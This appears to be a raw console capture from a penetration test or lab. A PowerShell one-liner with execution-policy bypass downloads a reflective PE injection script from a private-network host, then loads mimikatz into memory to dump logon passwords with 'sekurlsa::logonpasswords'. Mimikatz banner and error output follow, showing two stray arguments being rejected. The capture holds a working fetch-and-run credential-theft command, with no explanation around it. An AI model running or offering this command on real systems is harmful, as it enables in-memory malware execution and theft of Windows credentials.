 C:\test>powershell.exe -exec bypass IEX (New-Object Net.WebClient).DownloadString('http://10.211.55.2/mimikatz/Invoke-ReflectivePEInjection.ps1');Invoke-Reflec
ivePEInjection -PEUrl "http://10.211.55.2/mimikatz/x64/mimikatz.exe" -ExeArgs "sekurlsa::logonpasswords" -ForceASLR
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # -exec
ERROR mimikatz_doLocal ; "-exec" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # bypass
ERROR mimikatz_doLocal ; "bypass" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!